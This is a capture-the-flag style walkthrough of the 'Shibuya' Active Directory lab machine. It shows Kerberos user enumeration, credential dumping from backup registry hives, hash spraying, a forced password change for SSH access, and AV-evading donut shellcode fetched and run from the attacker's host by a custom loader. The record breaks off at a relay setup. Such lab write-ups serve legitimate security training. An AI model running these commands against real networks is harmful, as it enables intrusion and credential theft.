Shibuya
Recon
1
2
3
4
5
6
7
8
9
10
11
| 22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| └─$ nmap -sC -sV -p22,53,88,135,139,445,464,593,3268,3269,3389,5357,9389 10.10.112.188
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-21 23:08 +06
Nmap scan report for 10.10.112.188
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_9.5 (protocol 2.0)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-21 17:07:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: shibuya.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=AWSJPDC0522.shibuya.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:AWSJPDC0522.shibuya.vl
| Not valid before: 2025-02-15T07:26:20
|_Not valid after: 2026-02-15T07:26:20
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: shibuya.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=AWSJPDC0522.shibuya.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:AWSJPDC0522.shibuya.vl
| Not valid before: 2025-02-15T07:26:20
|_Not valid after: 2026-02-15T07:26:20
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=AWSJPDC0522.shibuya.vl
| Not valid before: 2025-02-18T08:24:25
|_Not valid after: 2025-08-20T08:24:25
|_ssl-date: 2025-02-21T17:08:35+00:00; -1m26s from scanner time.
| rdp-ntlm-info:
| Target_Name: SHIBUYA
| NetBIOS_Domain_Name: SHIBUYA
| NetBIOS_Computer_Name: AWSJPDC0522
| DNS_Domain_Name: shibuya.vl
| DNS_Computer_Name: AWSJPDC0522.shibuya.vl
| DNS_Tree_Name: shibuya.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-02-21T17:07:55+00:00
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: AWSJPDC0522; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-02-21T17:07:56
|_ start_date: N/A
|_clock-skew: mean: -1m26s, deviation: 0s, median: -1m26s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.98 seconds
|
User
No anonymous smb access and null session. We also can’t rid-brute force it due to that
1
2
3
| └─$ nxc smb 10.10.112.188 -u 'Guest' -p '' --shares
SMB 10.10.112.188 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False)
SMB 10.10.112.188 445 AWSJPDC0522 [-] shibuya.vl\Guest: STATUS_ACCOUNT_DISABLED
|
Same goes for LDAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| └─$ ldapsearch -H ldap://10.10.112.188:3268 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=shibuya,DC=vl
namingcontexts: CN=Configuration,DC=shibuya,DC=vl
namingcontexts: CN=Schema,CN=Configuration,DC=shibuya,DC=vl
namingcontexts: DC=DomainDnsZones,DC=shibuya,DC=vl
namingcontexts: DC=ForestDnsZones,DC=shibuya,DC=vl
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| └─$ ldapsearch -H ldap://10.10.112.188:3268 -x -b 'DC=shibuya,DC=vl'
# extended LDIF
#
# LDAPv3
# base <DC=shibuya,DC=vl> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090CB6, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4f7c
# numResponses: 1
|
Nothing on RPC
1
2
3
4
5
6
7
8
9
10
11
12
13
| └─$ rpcclient -N -U "" 10.10.112.188
rpcclient $> querydominfo
result was NT_STATUS_ACCESS_DENIED
rpcclient $> getusername
Account Name: ANONYMOUS LOGON, Authority Name: NT AUTHORITY
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> enumdomains
result was NT_STATUS_ACCESS_DENIED
rpcclient $> srvinfo
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $>
|
Let’s try enumerating users with kerbrute. We find red user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| └─$ kerbrute userenum /usr/share/seclists/Usernames/Names/names.txt -d shibuya.vl --dc 10.10.112.188
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/21/25 - Ronnie Flathers @ropnop
2025/02/21 23:23:38 > Using KDC(s):
2025/02/21 23:23:38 > 10.10.112.188:88
2025/02/21 23:27:22 > [+] VALID USERNAME: red@shibuya.vl
2025/02/21 23:28:34 > Done! Tested 10177 usernames (1 valid) in 295.663 seconds
|
We can use cupp, but there is a catch. It doesn’t add basic case, where username==password, thus might miss the obvious case.
Spend too much time assuming that the red:<REDACTED> was incorrect, which lead to wordlist creation and trying to kerbrute it. But since, cupp didn’t add red as password, thus wasted time.
1
2
3
| └─$ nxc smb 10.10.112.188 -u 'red' -p '<REDACTED>'
SMB 10.10.112.188 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False)
SMB 10.10.112.188 445 AWSJPDC0522 [-] shibuya.vl\red:<REDACTED> STATUS_LOGON_FAILURE
|
So check kerberos auth too and to make sure that basic password is indeed incorrect. In this case red:<REDACTED> is valid via kerberos auth.
1
2
3
| └─$ nxc smb 10.10.112.188 -u 'red' -p '<REDACTED>' -k
SMB 10.10.112.188 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False)
SMB 10.10.112.188 445 AWSJPDC0522 [+] shibuya.vl\red:<REDACTED>
|
Let’s check shares
1
2
3
4
5
6
7
8
9
10
11
12
13
| └─$ nxc smb 10.10.112.188 -u 'red' -p '<REDACTED>' -k --shares
SMB 10.10.112.188 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False)
SMB 10.10.112.188 445 AWSJPDC0522 [+] shibuya.vl\red:<REDACTED>
SMB 10.10.112.188 445 AWSJPDC0522 [*] Enumerated shares
SMB 10.10.112.188 445 AWSJPDC0522 Share Permissions Remark
SMB 10.10.112.188 445 AWSJPDC0522 ----- ----------- ------
SMB 10.10.112.188 445 AWSJPDC0522 ADMIN$ Remote Admin
SMB 10.10.112.188 445 AWSJPDC0522 C$ Default share
SMB 10.10.112.188 445 AWSJPDC0522 images$
SMB 10.10.112.188 445 AWSJPDC0522 IPC$ READ Remote IPC
SMB 10.10.112.188 445 AWSJPDC0522 NETLOGON READ Logon server share
SMB 10.10.112.188 445 AWSJPDC0522 SYSVOL READ Logon server share
SMB 10.10.112.188 445 AWSJPDC0522 users READ
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| └─$ smbclient.py shibuya.vl/red:<REDACTED>@awsjpdc0522.shibuya.vl -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
Type help for list of commands
# use users
# ls
drw-rw-rw- 0 Sun Feb 16 16:50:59 2025 .
drw-rw-rw- 0 Wed Feb 19 18:59:37 2025 ..
drw-rw-rw- 0 Sat Feb 15 12:49:31 2025 Administrator
drw-rw-rw- 0 Sat Feb 15 21:48:20 2025 All Users
drw-rw-rw- 0 Sat Feb 15 21:49:12 2025 Default
drw-rw-rw- 0 Sat Feb 15 21:48:20 2025 Default User
-rw-rw-rw- 174 Sat Feb 15 21:46:52 2025 desktop.ini
drw-rw-rw- 0 Wed Feb 19 01:29:42 2025 nigel.mills
drw-rw-rw- 0 Sat Feb 15 12:49:31 2025 Public
drw-rw-rw- 0 Wed Feb 19 01:36:45 2025 simon.watson
|
Nothing interesting, let’s enumerate domain with powerview.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| └─$ powerview shibuya.vl/red:<REDACTED>@awsjpdc0522.shibuya.vl -k --use-gc
Logging directory is set to /home/kali/.powerview/logs/shibuya-red-awsjpdc0522.shibuya.vl
(GC)-[AWSJPDC0522.shibuya.vl]-[SHIBUYA\RED$]
PV > Get-NetUser -SPN
cn : krbtgt
description : Key Distribution Center Service Account
distinguishedName : CN=krbtgt,CN=Users,DC=shibuya,DC=vl
memberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=shibuya,DC=vl
name : krbtgt
objectGUID : {16fdd770-027b-479f-8e3b-d1d2c94d81ff}
userAccountControl : ACCOUNTDISABLE [514]
NORMAL_ACCOUNT
primaryGroupID : 513
objectSid : S-1-5-21-87560095-894484815-3652015022-502
sAMAccountName : krbtgt
sAMAccountType : SAM_USER_OBJECT
servicePrincipalName : kadmin/changepw
objectCategory : CN=Person,CN=Schema,CN=Configuration,DC=shibuya,DC=vl
(GC)-[AWSJPDC0522.shibuya.vl]-[SHIBUYA\RED$]
PV > Get-NetUser -PreauthNotRequired
(GC)-[AWSJPDC0522.shibuya.vl]-[SHIBUYA\RED$]
PV >
|
Found credentials for svc_autojoin
1
2
3
4
5
6
7
8
| (GC)-[AWSJPDC0522.shibuya.vl]-[SHIBUYA\RED$]
PV > Get-NetUser -Properties samaccountname,description
sAMAccountName : Martyn.Turner
<SNIP>
description : <REDACTED>
sAMAccountName : svc_autojoin
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| └─$ nxc smb 10.10.112.188 -u svc_autojoin -p '<REDACTED>' --shares
SMB 10.10.112.188 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False)
SMB 10.10.112.188 445 AWSJPDC0522 [+] shibuya.vl\svc_autojoin:<REDACTED>
SMB 10.10.112.188 445 AWSJPDC0522 [*] Enumerated shares
SMB 10.10.112.188 445 AWSJPDC0522 Share Permissions Remark
SMB 10.10.112.188 445 AWSJPDC0522 ----- ----------- ------
SMB 10.10.112.188 445 AWSJPDC0522 ADMIN$ Remote Admin
SMB 10.10.112.188 445 AWSJPDC0522 C$ Default share
SMB 10.10.112.188 445 AWSJPDC0522 images$ READ
SMB 10.10.112.188 445 AWSJPDC0522 IPC$ READ Remote IPC
SMB 10.10.112.188 445 AWSJPDC0522 NETLOGON READ Logon server share
SMB 10.10.112.188 445 AWSJPDC0522 SYSVOL READ Logon server share
SMB 10.10.112.188 445 AWSJPDC0522 users READ
|
We have new share images$ that we can read. It contains backup images
1
2
3
4
5
6
7
8
9
10
11
12
13
| └─$ nxc smb 10.10.112.188 -u svc_autojoin -p '<REDACTED>' --spider 'images$' --regex .
SMB 10.10.112.188 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False)
SMB 10.10.112.188 445 AWSJPDC0522 [+] shibuya.vl\svc_autojoin:<REDACTED>
SMB 10.10.112.188 445 AWSJPDC0522 [*] Started spidering
SMB 10.10.112.188 445 AWSJPDC0522 [*] Spidering .
SMB 10.10.112.188 445 AWSJPDC0522 //10.10.112.188/images$/. [dir]
SMB 10.10.112.188 445 AWSJPDC0522 //10.10.112.188/images$/.. [dir]
SMB 10.10.112.188 445 AWSJPDC0522 //10.10.112.188/images$/AWSJPWK0222-01.wim [lastm:'2025-02-19 23:35' size:8264070]
SMB 10.10.112.188 445 AWSJPDC0522 //10.10.112.188/images$/AWSJPWK0222-02.wim [lastm:'2025-02-19 23:35' size:50660968]
SMB 10.10.112.188 445 AWSJPDC0522 //10.10.112.188/images$/AWSJPWK0222-03.wim [lastm:'2025-02-19 23:35' size:32065850]
SMB 10.10.112.188 445 AWSJPDC0522 //10.10.112.188/images$/vss-meta.cab [lastm:'2025-02-19 23:35' size:365686]
SMB 10.10.112.188 445 AWSJPDC0522 [*] Done spidering (Completed in 0.5761630535125732)
|
Let’s download files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| └─$ smbclient.py shibuya.vl/svc_autojoin:'<REDACTED>'@AWSJPDC0522.shibuya.vl -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
Type help for list of commands
# use images$
# ls
drw-rw-rw- 0 Wed Feb 19 23:35:20 2025 .
drw-rw-rw- 0 Wed Feb 19 18:59:37 2025 ..
-rw-rw-rw- 8264070 Wed Feb 19 23:35:20 2025 AWSJPWK0222-01.wim
-rw-rw-rw- 50660968 Wed Feb 19 23:35:20 2025 AWSJPWK0222-02.wim
-rw-rw-rw- 32065850 Wed Feb 19 23:35:20 2025 AWSJPWK0222-03.wim
-rw-rw-rw- 365686 Wed Feb 19 23:35:20 2025 vss-meta.cab
# get vss-meta.cab
# get AWSJPWK0222-03.wim
# get AWSJPWK0222-02.wim
# get AWSJPWK0222-01.wim
|

We can use PowerISO to read the images. Inside AWSJPWK0222-02.wim we find registry files. So let’s dump them
Now, we can either use secretsdump or pypykatz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| └─$ secretsdump.py -sam SAM -system SYSTEM -security SECURITY local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2e971736685fc53bfd5106d471e2f00f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9dc1b36c1e31da7926d77ba67c654ae6:::
operator:1000:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
[*] Dumping cached domain logon information (domain/username:hash)
SHIBUYA.VL/Simon.Watson:$DCC2$10240#Simon.Watson#04b20c71b23baf7a3025f40b3409e325: (2025-02-16 11:17:56)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:2f006b004e0045004c0045003f0051005800290040004400580060005300520079002600610027002f005c002e002e0053006d0037002200540079005e0044003e004e0056005f00610063003d00270051002e00780075005b0075005c00410056006e004200230066004a0029006f007a002a005700260031005900450064003400240035004b0079004d006f004f002100750035005e0043004e002500430050006e003a00570068005e004e002a0076002a0043005a006c003d00640049002e006d005a002d002d006e0056002000270065007100330062002f00520026006b00690078005b003600670074003900
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1fe837c138d1089c9a0763239cd3cb42
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb31a4d81f2df440f806871a8b5f53a15de12acc1
dpapi_userkey:0xe14c10978f8ee226cbdbcbee9eac18a28b006d06
[*] NL$KM
0000 92 B9 89 EF 84 2F D6 55 73 67 31 8F E0 02 02 66 ...../.Usg1....f
0010 F9 81 42 68 8C 3B DF 5D 0A E5 BA F2 4A 2C 43 0E ..Bh.;.]....J,C.
0020 1C C5 4F 40 1E F5 98 38 2F A4 17 F3 E9 D9 23 E3 ..O@...8/.....#.
0030 D1 49 FE 06 B3 2C A1 1A CB 88 E4 1D 79 9D AE 97 .I...,......y...
NL$KM:92b989ef842fd6557367318fe0020266f98142688c3bdf5d0ae5baf24a2c430e1cc54f401ef598382fa417f3e9d923e3d149fe06b32ca11acb88e41d799dae97
[*] Cleaning up...
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| └─$ pypykatz registry --sam SAM --security SECURITY --software SOFTWARE SYSTEM
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 2e971736685fc53bfd5106d471e2f00f
============== SAM hive secrets ==============
HBoot Key: 22d587da2426afe6a88a8d6d863b94ee10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9dc1b36c1e31da7926d77ba67c654ae6:::
operator:1000:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
============== SECURITY hive secrets ==============
Iteration count: 10240
Secrets structure format : VISTA
LSA Key: 3ad32138eed69d7bb34031499cde856307fe28421ae319e78cf09ade35adfade
NK$LM Key: 4000000000000000000000000000000092b989ef842fd6557367318fe0020266f98142688c3bdf5d0ae5baf24a2c430e1cc54f401ef598382fa417f3e9d923e3d149fe06b32ca11acb88e41d799dae97ba30a158669a4400fd1c2519fa63f5c4
SHIBUYA.VL/Simon.Watson:*2025-02-16 11:17:56*$DCC2$10240#Simon.Watson#04b20c71b23baf7a3025f40b3409e325
=== LSA Machine account password ===
History: False
NT: 1fe837c138d1089c9a0763239cd3cb42
Password(hex): 2f006b004e0045004c0045003f0051005800290040004400580060005300520079002600610027002f005c002e002e0053006d0037002200540079005e0044003e004e0056005f00610063003d00270051002e00780075005b0075005c00410056006e004200230066004a0029006f007a002a005700260031005900450064003400240035004b0079004d006f004f002100750035005e0043004e002500430050006e003a00570068005e004e002a0076002a0043005a006c003d00640049002e006d005a002d002d006e0056002000270065007100330062002f00520026006b00690078005b003600670074003900
Kerberos password(hex): 2f6b4e454c453f515829404458605352792661272f5c2e2e536d372254795e443e4e565f61633d27512e78755b755c41566e4223664a296f7a2a5726315945643424354b794d6f4f2175355e434e2543506e3a57685e4e2a762a435a6c3d64492e6d5a2d2d6e562027657133622f52266b69785b36677439
=== LSA Machine account password ===
History: True
NT: 1fe837c138d1089c9a0763239cd3cb42
Password(hex): 2f006b004e0045004c0045003f0051005800290040004400580060005300520079002600610027002f005c002e002e0053006d0037002200540079005e0044003e004e0056005f00610063003d00270051002e00780075005b0075005c00410056006e004200230066004a0029006f007a002a005700260031005900450064003400240035004b0079004d006f004f002100750035005e0043004e002500430050006e003a00570068005e004e002a0076002a0043005a006c003d00640049002e006d005a002d002d006e0056002000270065007100330062002f00520026006b00690078005b003600670074003900
Kerberos password(hex): 2f6b4e454c453f515829404458605352792661272f5c2e2e536d372254795e443e4e565f61633d27512e78755b755c41566e4223664a296f7a2a5726315945643424354b794d6f4f2175355e434e2543506e3a57685e4e2a762a435a6c3d64492e6d5a2d2d6e562027657133622f52266b69785b36677439
=== LSA DPAPI secret ===
History: False
Machine key (hex): b31a4d81f2df440f806871a8b5f53a15de12acc1
User key(hex): e14c10978f8ee226cbdbcbee9eac18a28b006d06
=== LSA DPAPI secret ===
History: True
Machine key (hex): 80be45ec04a3ee662b5691dffc0d8b2d8e937437
User key(hex): e8bb42e7c89a065dd946983b775ad69a921511e5
=== LSASecret NL$KM ===
History: False
Secret:
00000000: 92 b9 89 ef 84 2f d6 55 73 67 31 8f e0 02 02 66 |...../.Usg1....f|
00000010: f9 81 42 68 8c 3b df 5d 0a e5 ba f2 4a 2c 43 0e |..Bh.;.]....J,C.|
00000020: 1c c5 4f 40 1e f5 98 38 2f a4 17 f3 e9 d9 23 e3 |..O@...8/.....#.|
00000030: d1 49 fe 06 b3 2c a1 1a cb 88 e4 1d 79 9d ae 97 |.I...,......y...|
=== LSASecret NL$KM ===
History: True
Secret:
00000000: 92 b9 89 ef 84 2f d6 55 73 67 31 8f e0 02 02 66 |...../.Usg1....f|
00000010: f9 81 42 68 8c 3b df 5d 0a e5 ba f2 4a 2c 43 0e |..Bh.;.]....J,C.|
00000020: 1c c5 4f 40 1e f5 98 38 2f a4 17 f3 e9 d9 23 e3 |..O@...8/.....#.|
00000030: d1 49 fe 06 b3 2c a1 1a cb 88 e4 1d 79 9d ae 97 |.I...,......y...|
============== SOFTWARE hive secrets ==============
default_logon_user:
default_logon_domain:
default_logon_password: None
|
We can try cracking Simon.Watson’s cached credentials, but it won’t crack
We could dump all users with powerview and spray the hashes. The operator’s one work for simon.watson
1
2
3
4
5
6
| └─$ nxc smb AWSJPDC0522.shibuya.vl -u users.txt -H '<REDACTED>' -k --continue-on-success
SMB AWSJPDC0522.shibuya.vl 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False)
SMB AWSJPDC0522.shibuya.vl 445 AWSJPDC0522 [-] shibuya.vl\Martyn.Turner:<REDACTED> KDC_ERR_PREAUTH_FAILED
<SNIP>
SMB AWSJPDC0522.shibuya.vl 445 AWSJPDC0522 [+] shibuya.vl\simon.watson:<REDACTED>
<SNIP>
|

Also, we can’t connect data via default LDAP port, so had to install Rusthound which has option to set LDAP port. We can also configure iptables to forward from 389 port to 3268 port
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ rusthound -u svc_autojoin -p '<REDACTED>' -d shibuya.vl -P 3268 -i 10.10.110.233 -f AWSJPDC0522.shibuya.vl -z
---------------------------------------------------
Initializing RustHound at 01:28:02 on 02/23/25
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2025-02-22T19:28:02Z INFO rusthound] Verbosity level: Info
[2025-02-22T19:28:02Z INFO rusthound::ldap] Connected to SHIBUYA.VL Active Directory!
[2025-02-22T19:28:02Z INFO rusthound::ldap] Starting data collection...
[2025-02-22T19:28:06Z INFO rusthound::ldap] All data collected for NamingContext DC=shibuya,DC=vl
<SNIP>
RustHound Enumeration Completed at 01:28:06 on 02/23/25! Happy Graphing!
|
We can confirm that simon.watson has ssh permissions
Using TGT for ssh didn’t work (might be skill issue), so we can change the password and connect to host via ssh.
1
2
3
4
5
6
| └─$ changepasswd.py shibuya.vl/simon.watson@AWSJPDC0522.shibuya.vl -hashes ':<REDACTED>' -newpass 'P@ssw0rd!!!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of shibuya.vl\simon.watson
[*] Connecting to DCE/RPC as shibuya.vl\simon.watson
[*] Password was changed successfully.
|
1
2
3
4
5
6
7
| └─$ ssh simon.watson@shibuya.vl
simon.watson@shibuya.vl's password:
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.
shibuya\simon.watson@AWSJPDC0522 C:\Users\simon.watson>
|
Root
Enumeration shows nothing. Also looks like there are no sessions.
1
2
3
| PS C:\Users\simon.watson> qwinsta *
No session exists for *
PS C:\Users\simon.watson>
|
But I was hinted that there should be sessions and there’s a post explaining how to view sessions using RunasCs.exe. Let’s run donut on RunasCs with parameters, since there’s AV.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| └─$ donut -i RunasCs.exe -p "x x qwinsta -l 9" -o runascs.bin
[ Donut shellcode generator v1 (built Oct 23 2024 07:56:47)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "/home/kali/tools/red-team/c2-toolkit/RunasCs.exe"
[ Entropy : Random names + Encryption
[ File type : .NET EXE
[ Parameters : x x qwinsta -l 9
[ Target CPU : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers : overwrite
[ Shellcode : "runascs.bin"
[ Exit : Thread
|
Now, I will xor the binary (my loader uses xor encryption)
1
| └─$ python3 xor.py runascs.bin 13 runascs.run
|
I have my own staging loader that uses local mapping injection technique to run tools and remote injection to deploy beacons (not the best solution, but for this kind of tasks works fine). Seems like there’s another session by nigel.mills.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| PS C:\programdata> ./rloader.exe web runt http://10.8.4.147/runascs.run
[i] Start ...
[i] Start to retrieve payload from: h
[i] Writing Shellcode To The Target Location ...
[+] Running tool
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
rdp-tcp#0 nigel.mills 1 Active
console 2 Conn
31c5ce94259d4... 65536 Listen
rdp-tcp 65537 Listen
[+] DONE Execuction
|
We can try cross session relay discussed in HTB Absolute/HTB Rebound boxes. Setup socat required by RemotePotato0 to relay the traffic
1
